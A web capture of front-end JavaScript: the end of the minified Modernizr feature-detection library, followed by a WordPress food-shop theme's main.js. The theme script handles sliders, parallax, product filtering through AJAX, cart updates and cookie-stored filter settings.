e||"ondragstart"in e&&"ondrop"in e},b.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},b.rgba=function(){return N("background-color:rgba(150,255,150,.5)"),P(l.backgroundColor,"rgba")},b.hsla=function(){return N("background-color:hsla(120,40%,100%,.5)"),P(l.backgroundColor,"rgba")||P(l.backgroundColor,"hsla")},b.multiplebgs=function(){return N("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(l.background)},b.backgroundsize=function(){return $("backgroundSize")},b.borderimage=function(){return $("borderImage")},b.borderradius=function(){return $("borderRadius")},b.boxshadow=function(){return $("boxShadow")},b.textshadow=function(){return""===t.createElement("div").style.textShadow},b.opacity=function(){var e,t;return e="opacity:.55",N(p.join(e+";")+(t||"")),/^0.55$/.test(l.opacity)},b.cssanimations=function(){return $("animationName")},b.csscolumns=function(){return $("columnCount")},b.cssgradients=function(){var e="background-image:";return N((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+p.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),P(l.backgroundImage,"gradient")},b.cssreflections=function(){return $("boxReflect")},b.csstransforms=function(){return!!$("transform")},b.csstransforms3d=function(){var e=!!$("perspective");return e&&"webkitPerspective"in c.style&&C("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",(function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight})),e},b.csstransitions=function(){return $("transition")},b.fontface=function(){var e;return C('@font-face {font-family:"font";src:url("https://")}',(function(n,r){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,i=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(i)&&0===i.indexOf(r.split(" ")[0])})),e},b.generatedcontent=function(){var e;return C(["#",s,"{font:0/0 a}#",s,':after{content:"',f,'";visibility:hidden;font:3px/1 a}'].join(""),(function(t){e=t.offsetHeight>=3})),e},b.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&((n=new Boolean(n)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},b.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&((n=new Boolean(n)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},b.localstorage=function(){try{return localStorage.setItem(s,s),localStorage.removeItem(s),!0}catch(e){return!1}},b.sessionstorage=function(){try{return sessionStorage.setItem(s,s),sessionStorage.removeItem(s),!0}catch(e){return!1}},b.webworkers=function(){return!!e.Worker},b.applicationcache=function(){return!!e.applicationCache},b.svg=function(){return!!t.createElementNS&&!!t.createElementNS(y,"svg").createSVGRect},b.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==y},b.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(m.call(t.createElementNS(y,"animate")))},b.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(m.call(t.createElementNS(y,"clipPath")))},b)o(b,D)&&(r=D.toLowerCase(),i[r]=b[D](),w.push((i[r]?"":"no-")+r));return i.input||(i.input=function(n){for(var r=0,o=n.length;r<o;r++)x[n[r]]=!!(n[r]in d);return x.list&&(x.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),x}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),i.inputtypes=function(e){for(var r,o,a,i=0,s=e.length;i<s;i++)d.setAttribute("type",o=e[i]),(r="text"!==d.type)&&(d.value=f,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&d.style.WebkitAppearance!==n?(c.appendChild(d),r=(a=t.defaultView).getComputedStyle&&"textfield"!==a.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,c.removeChild(d)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?d.checkValidity&&!1===d.checkValidity():d.value!=f)),E[e[i]]=!!r;return E}("search tel url email datetime date month week time datetime-local number range color".split(" "))),i.addTest=function(e,t){if("object"==typeof e)for(var r in e)o(e,r)&&i.addTest(r,e[r]);else{if(e=e.toLowerCase(),i[e]!==n)return i;t="function"==typeof t?t():t,c.className+=" "+(t?"":"no-")+e,i[e]=t}return i},N(""),u=d=null,function(e,t){var n,r,o=e.html5||{},a=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,i=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,c="_html5shiv",s=0,u={};function l(){var e=p.elements;return"string"==typeof e?e.split(" "):e}function d(e){var t=u[e[c]];return t||(t={},s++,e[c]=s,u[s]=t),t}function f(e,n,o){return n||(n=t),r?n.createElement(e):(o||(o=d(n)),!(c=o.cache[e]?o.cache[e].cloneNode():i.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren||a.test(e)||c.tagUrn?c:o.frag.appendChild(c));var c}function m(e){e||(e=t);var o=d(e);return!p.shivCSS||n||o.hasCSS||(o.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),r||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return p.shivMethods?f(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/[\w\-]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(p,t.frag)}(e,o),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,r=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,r=!0}}();var p={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==o.shivCSS,supportsUnknownElements:r,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(e,n){if(e||(e=t),r)return e.createDocumentFragment();for(var o=(n=n||d(e)).frag.cloneNode(),a=0,i=l(),c=i.length;a<c;a++)o.createElement(i[a]);return o}};e.html5=p,m(t)}(this,t),i._version="2.8.2",i._prefixes=p,i._domPrefixes=v,i._cssomPrefixes=g,i.mq=function(t){var n,r=e.matchMedia||e.msMatchMedia;return r?r(t)&&r(t).matches||!1:(C("@media "+t+" { #"+s+" { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position})),n)},i.hasEvent=k,i.testProp=function(e){return j([e])},i.testAllProps=$,i.testStyles=C,i.prefixed=function(e,t,n){return t?$(e,t,n):$(e,"pfx")},c.className=c.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+w.join(" "),i}(this,this.document);

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/main.js?ver=1.7.6
body_size: 23481
content:
/**
 * Created by kenzap on 11/11/2016.
 */

jQuery(function($){
  "use strict";

  // reload if layout needs to be refreshed (home-version2.html)
  window.onorientationchange = function() {
    var orientation = window.orientation;
    if( $('.carousel-container').length>0 ){
      switch(orientation) {
        case 0:
        case 90:
        case -90: window.location.reload();
        break;
      }
    }
  };

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.parallax-block, .pricing-banner').parallax("50%", -0.6);
    $('.pricing-banner').parallax("50%", 1.3);
    $('.block1').parallax("50%", -0.2);
    $('.block2').parallax("50%", -0.2);
    $('.block3').parallax("50%", -0.2);
    $('.block4').parallax("50%", -0.2);
    $('.block5').parallax("50%", -0.2);
    $('.block6').parallax("50%", -0.2);
    $('.block7').parallax("50%", -0.2);
  }

  //create search popup
  if( $('.search-click').length > 0){

    $('.search-click a').attr('data-toggle', 'modal');
    $('.search-click a').attr('data-target', '.modal-search');
  }
  
  //mobile menu
  jQuery('.menu nav').meanmenu();

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.pricing-banner, .banner-parallax').parallax("50%", -0.6);//.parallax-block,
    $('.pricing-banner').parallax("50%", 1.3);
  }

  ////// Wow Script starts
  var wow = new WOW({
    animateClass: 'animated',
    offset: 100,
    callback: function(box) {

    }
  });
  wow.init();
     
  //select program filter
  if($(".select-program").length>0){
   $(".program-box").hide();
   $(".program-box").first().show();
   $(".select-program").change(function() {
    $(".program-box").hide();
    $(".pricing-box").hide();
    $("."+$(this).val()).removeClass('hidden').fadeIn();
   });
  }

  //////scroll function for changed css starts
  $(window).scroll(function() {

    if ($(this).scrollTop() > 0) {
      jQuery(".wrapper>header").addClass("scrolled").removeClass("noscroll");
      
    } else {
      jQuery(".wrapper>header").removeClass("scrolled").addClass("noscroll");
    }
    if ($(this).scrollTop() > 600) {
      jQuery("footer").css({"z-index": "112"});
    } else {
      jQuery("footer").css({"z-index": "111"});
    }

    if($width > 992){
      if ($(this).scrollTop() > $( window ).height()) {
        $(".widget_madang_slider_widget .banner").first().addClass("invisible");
      } else {
        $(".widget_madang_slider_widget .banner").first().removeClass("invisible");
        $(".widget_madang_slider_widget .banner .widget_madang_slider_widget .bannerwrap").first().css({"position": "fixed"});
      }
    }
  });

  //////show loader image on loading starts
  $(".se-pre-con").fadeOut("slow");

  ///// testimonial bx slider starts
  $('.bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 1,
    slideMargin: 0,
    mode: 'fade',
    speed: 1000,
    easing: 'swing',
    auto: true
  });

  ///// sucess slider
  $('.sucess-slide').bxSlider({
    auto: true,
    pager: false,
    controls: true,
    prevText : '<i class="fa fa-angle-left"></i> '+screenReaderText.prev ,
    nextText : screenReaderText.next + '<i class="fa fa-angle-right"> </i>'
  });

  ///// home banner start slides
  if($("#owl-demo").find(".item").length>1){

    $("#owl-demo").owlCarousel({
      autoPlay: 5000, //Set AutoPlay to 3 seconds
      transitionStyle: "fade",
      // loop: false,
      items: 1,
      itemsDesktop: [1199, 1],
      itemsDesktopSmall: [979, 1],
      itemsMobile: [768, 1]
    });
  }

  ///// featured menu carousel slider starts
  var lw = 600;
  var lh = 388;
  var sw = 495;
  var sh = 320;
  var sp = 10;
  var so = 30;
  var tp = 10;

  var $width = $(window).width();
  if($width < 1200 && $width > 992){
    lw = 500;
    lh = 288;
    sw = 295,
    sh = 220,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width < 993 && $width >= 769){
    lw = 400;
    lh = 258;
    sw = 205,
    sh = 180,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 767 && $width > 400){
    lw = 250;
    lh = 180;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 400 ){
    lw = 200;
    lh = 150;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 15,
    tp = 20;
  }

  var carousel = $("#carousel").featureCarousel({
    largeFeatureWidth : lw,
    largeFeatureHeight : lh,
    smallFeatureWidth : sw,
    smallFeatureHeight : sh,
    sidePadding : sp,
    smallFeatureOffset : so,
    topPadding : tp
  });

  ///////menu toggle starts
  $("a,div,button,span,li").on('click',function(e){
    if ( $(this).hasClass("navbar-toggle") ) {
      $(".collapse").slideToggle("500");
    }else if ( $(this).hasClass("radio-btn") ) {
      $('.radio-btn').removeClass('checked');
      var obj = $(this);
      var thisInput = obj.find('.radio-class');
      thisInput.prop("checked", true);
      obj.addClass("checked");
    }else if ( $(this).is("#myTabs") ) {
      e.preventDefault()
      $(this).tab('show')
    }else if ( $(this).is("#but_prev") ) {
      carousel.prev();
    }else if ( $(this).hasClass("search-click") ) {
      window.setTimeout( 
        function() {   
          $(".form-search input").focus();
          //$('body').addClass('stop-scrolling');
      }, 500);
    }else if ( $(this).is("#but_pause") ) {
      carousel.pause();
    }else if ( $(this).is("#but_start") ) {
      carousel.start();
    }else if ( $(this).is("#but_next") ) {
      carousel.next();
    }else if ( $(this).is("#play-video-btn") ) {
      var video = document.getElementById('bg-video');
      var $video = $('#bg-video');
      var $control = $('#play-video-btn');
       //alert("qwer");
      if(video.paused == true){

        video.play();
        $('.video-bg').hide();
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      } else {
        video.pause();
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      }
      e.preventDefault();
    }else if ( $(this).is("#bg-video") ) {
      var $video = $('#bg-video');
      var $control = $('#play-btn');
      if(video.paused == false){
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        video.pause();
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      } else {
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        video.play();
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      }
    }else if ( $(this).hasClass("lightbox") ){                 
       e.preventDefault();
       $(this).ekkoLightbox({alwaysShowClose: false});
    }else if ( $(this).is("#products-grid") ) {
      product_list = 'grid';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).is("#products-list") ) {
      product_list = 'list';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_categories") ) {
      product_category = $(this).data('category');
      $(".e_categories").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_tags") ) {
      product_tag = $(this).data('tag');
      $(".e_tags").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("composite_add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("wc-quick-view-button") ) {
      compositeListener();
    }else if ( $(this).hasClass("add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("remove") ) {
      refreshCart();
    }else if ( $(this).hasClass("product_modal_ajax") ) {
      modalListener(this);
      e.preventDefault();
    }else if ( $(this).hasClass("banner-video") ) {
      $("#madangModal").html($(".video-banner-cont").html()).modal('show');
    }else if ( $(this).hasClass("menu-item") ) {

      createCookie("product_category", "", 1);
      createCookie("ppp", "", 1);
      createCookie("offset", "", 1);
      createCookie("product_list", "", 1);
      createCookie("product_tag", "", 1);
      createCookie("product_calories_low", "", 1);
      createCookie("product_calories_high", "", 1);
      createCookie("product_pricing_low", "", 1);
      createCookie("product_pricing_high", "", 1);
      createCookie("product_columns", "", 1);
      createCookie("pagenum_link", "", 1);
      createCookie("pagenum_order", "", 1);
    }else if ( $(this).hasClass("hvr-wobble-top") ) {

      if ( $(window).width() < 768) {
        // Scroll to a certain element
        document.querySelector('.tab-content-block').scrollIntoView({ 
          behavior: 'smooth' 
        });
      }
    }else if ( $(this).hasClass("ajax_cat") ) {

      createCookie("product_category", $(this).data('cat'), 1);
      createCookie("product_category_single", $(this).data('cat'), 1);
      return true;
    }
  });

  function compositeListener(){

    window.setTimeout(function() {compositeFn();}, 2000);
    window.setTimeout(function() {compositeFn();}, 8000);
  }

  function compositeFn(){

    $(".composite_add_to_cart_button,.single_add_to_cart_button").off('click',function(e){});
    $(".composite_add_to_cart_button,.single_add_to_cart_button").on('click',function(e){ refreshCart(); });
  }

  // ajax calls break listeners / reload them again when 
  function initModalListener(){

    console.log('initModalListener');
    $(".product_modal_ajax").on('click',function(e){
      modalListener(this);
      e.preventDefault();
    });
  }

  function modalListener(el){

    loadModal($(el).data('id'));
    return false;

    // if ( $(window).width() > 767 ) {
    //   loadModal($(el).data('id'));
    //   return false;
    // }else{
    //   return true;
    // }
  }

  setTimeout(function(){
    createCookie("product_category_single", '', 1);
  },1000);

  $('#madangModal,.modal-search').on('hidden.bs.modal', function () {
     $('#madangModal').empty();
     $('body').removeClass('stop-scrolling')
  });

  function autoPlay(e){
    var video = document.getElementById('bg-video');
    var $video = $('#bg-video');
    var $control = $('#play-btn');
    if(video.paused == true){
      video.play();
      $('.video-bg').hide();
      $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
      $video.parents('.video-wrap').addClass('hide-bg-overlay');
    } else {
      video.pause();
      $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
      $video.parents('.video-wrap').removeClass('hide-bg-overlay');
    }
    e.preventDefault();
  }

  // video-banner-cont
  $("select").on('change',function(e){
    if ( $(this).is("#product-sorting") ) {
      product_order = $(this).val();
      loadFilteredProducts(true);
    }else if ( $(this).is("#product-records") ) {
      per_page = parseInt($(this).val());
      loadFilteredProducts(true);
    }
  });

  $( window ).resize(function() {
    drawBXSlider1();
  });

  //drawBXSlider();
  var bxslider = $('.bxslider1').bxSlider({});
  drawBXSlider1();
  function drawBXSlider1(){

    ///// featured menu bx slider starts
    if ( $(".bxslider1").length > 0 ){
      if ( $(window).width() > 767) {
        bxslider.reloadSlider({
          minSlides: 4,
          maxSlides: 4,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      } else {

        bxslider.reloadSlider({
          minSlides: 1,
          maxSlides: 1,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      };
    }
  }

  //remove class if browser is IE starts
  var ms_ie = false;
  var ua = window.navigator.userAgent;
  var old_ie = ua.search('MSIE ');
  var new_ie = ua.search('Trident/');

  if ((old_ie > -1) || (new_ie > -1)) {
    ms_ie = true;
  }

  if ( ms_ie ) {
    $('body *').removeClass('hvr-wobble-horizontal');
    $('body *').removeClass('hvr-wobble-vertical');
  }

  //remove class if browser is IE ends
  if(navigator.appVersion.indexOf("MSIE 9.") != -1){
    $("html").addClass("ie9");
  } else if(navigator.appVersion.indexOf("MSIE 8.") == 8){
    $("html").addClass("ie8");
  }

  $(".sidebar-widget li").addClass("wow fadeInRight");

   // Element cache to avoid constant search cycles by the same
  var $input = $('.txtacrescimo');

  // Set 0 to start
  $input.val(1);

  //calories range slider
  $( "#slider-range" ).slider({
      range: true,
      min: 0,
      max: $( "#slider-range" ).data('maxvalue'),
      values: [ parseInt( $( "#slider-range" ).data('maxvalue') )/10, (parseInt( $( "#slider-range" ).data('maxvalue') ) - parseInt( $( "#slider-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_calories_low = ui.values[ 0 ];
        product_calories_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#amount" ).val( + $( "#slider-range" ).slider( "values", 0 ) +
      " - " + $( "#slider-range" ).slider( "values", 1 ) );

  //pricing range slider
  $( "#pricing-range" ).slider({
      range: true,
      min: $( "#pricing-range" ).data('minvalue'),
      max: $( "#pricing-range" ).data('maxvalue'),
      values: [ parseInt( $( "#pricing-range" ).data('minvalue') ), (parseInt( $( "#pricing-range" ).data('maxvalue') ) - parseInt( $( "#pricing-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#pricing-amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_pricing_low = ui.values[ 0 ];
        product_pricing_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#pricing-amount" ).val( + $( "#pricing-range" ).slider( "values", 0 ) +
      " - " + $( "#pricing-range" ).slider( "values", 1 ) );

  function refreshCart(){
      window.setTimeout( function() { loadCart(); }, 1500);
      window.setTimeout( function() { loadCart(); }, 5000);
  }

  var priceTimeout = null;
  function refreshProductCalories(){

      if( priceTimeout!= null ){
        clearTimeout( priceTimeout );
      }
      clearTimeout( priceTimeout );
      priceTimeout = window.setTimeout( 
        function() {   
          loadFilteredProducts(true);

        }, 1000);
  }

  //counter
  $('.counter').counterUp({
      delay: 10,
      time: 1000
  });

  var product_list = "list", per_page = 10, product_category = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 
  //defaults
  if( $("#products-grid").length > 0 ){
      product_list = $("#products-grid").data('active');
  }
  if( $("#product-sorting").length > 0 ){
      product_order = $("#product-sorting").data('active');
  }

  function loadFilteredProducts(clear_contents){

    inRequest = true;
    var $content = $('#product-content');
    var $loader = $('#more_posts');
    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
    var offset = $('.grid-product-content .row').find('.item').length;
    var post_id = $loader.data('post-id');
    pagenum_link = $content.data('pagenum_link');
    var pagination = $content.data('pagination');
    product_list = $content.data('list_style');
    if( ppp == 10 )
      ppp = $content.data('per_page');

    $('.load-more-loader').show(); 
    $('.btn-load-more').hide();
    $content.fadeTo( "normal", 0.33 );

    // normalize url
    let url = window.location.href.split('page');
    history.pushState({pageID: 'product'}, 'Product', url[0]);

    //cache settings if page will be refreshed
    createCookie("product_category", product_category, 1);
    createCookie("ppp", ppp, 1);
    createCookie("offset", offset, 1);
    createCookie("product_list", product_list, 1);
    createCookie("product_tag", product_tag, 1);
    createCookie("product_calories_low", product_calories_low, 1);
    createCookie("product_calories_high", product_calories_high, 1);
    createCookie("product_pricing_low", product_pricing_low, 1);
    createCookie("product_pricing_high", product_pricing_high, 1);
    createCookie("product_columns", product_columns, 1);
    createCookie("pagenum_link", pagenum_link, 1);
    createCookie("product_order", product_order, 1);

    //perform ajax request
    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'cat': product_category,
          'offset': offset,
          'product_order': product_order,
          'ppp': ppp,
          'product_list': product_list,
          'product_tag': product_tag,
          'product_calories_low': product_calories_low,
          'product_calories_high': product_calories_high,
          'product_pricing_low': product_pricing_low,
          'product_pricing_high': product_pricing_high,
          'product_columns': product_columns,
          'pagenum_link': pagenum_link,
          'pagination': pagination,
          'action': 'madang_filter_products_ajax'
        },
        beforeSend : function () {
          $loader.addClass('post_loading_loader').html('');
        },
        success: function (data) {
          var $data = $(data);
          if(clear_contents) {
              $content.empty();
          }
          if ($data.length) {
            var $newElements = $data.css({ opacity: 0 });
            $content.append($newElements);
            $newElements.animate({ opacity: 1 });
            $loader.removeClass('post_loading_loader');//.html(screenReaderText.loadmore);
            $('.load-more-loader').hide(); 
            $('.btn-load-more').show(); 
          } else {
            $content.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
            $loader.removeClass('post_loading_loader').addClass('post_no_more_posts');//.html(screenReaderText.noposts);
            $('.load-more-loader').hide(); 
          }
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
        error : function (jqXHR, textStatus, errorThrown) {
          $loader.html($.parseJSON(jqXHR.responseText) + ' :: ' + textStatus + ' :: ' + errorThrown);
          $('.load-more-loader').hide(); 
          $('.btn-load-more').show();
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
      });
      offset += ppp;
      return false;
  }

  function loadCart(){

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_cart_data_ajax'
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            var cart = $.parseJSON(data);
            $(".cart-count").html(cart.cart_contents_count);
            if( $(".nutrition-fact-ajax").length > 0 ){

                $(".cart_calories").html(cart.cart_calories);
                $(".cart_proteins").html(cart.cart_proteins);
                $(".cart_fats").html(cart.cart_fats);
                $(".cart_carbohydrates").html(cart.cart_carbohydrates);
            }
          } 
          inRequest = false;
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
        },
      });
      return false;
  }

  function loadModal(id){

    inRequest = true;
    var $content = $('#product-content');
    $content.fadeTo( "normal", 0.33 );

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_product_modal_ajax'
          ,'id': id,
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            if( $("#madangModal").length > 0 ){

                $("#madangModal").html(data).modal('show');;               
            }
          } 
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
      });
      return false;
  }

  //set defaults after refresh
  $(".e_tags").find("span").removeClass("active");
  product_tag = readCookie("product_tag");
  $('.e_tags[data-tag="'+product_tag+'"]').find("span").addClass("active");

  $(".e_categories").find("span").removeClass("active");
  product_category = readCookie("product_category");
  $('.e_categories[data-category="'+product_category+'"]').find("span").addClass("active");

  var product_list_temp = readCookie("product_list");
  if(product_list_temp!=null){
    if(product_list_temp.length>0){
      $("#products-"+product_list_temp).addClass("active");
      $(".products-list-type").removeClass("active");
      product_list = product_list_temp;
    }
  }

  function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  }

  function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
  }

});

//accordion
jQuery(function($) {
  var Accordion = function(el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

    // Variables privadas
    var links = this.el.find('.link');
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)  }

  Accordion.prototype.dropdown = function(e) {
    var $el = e.data.el;
      $this = $(this),
      $next = $this.next();

    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
      $el.find('.detail').not($next).slideUp().parent().removeClass('open');
    };
  } 

  var accordion = new Accordion($('.acdn'), false);
});

function initMap() {
  
}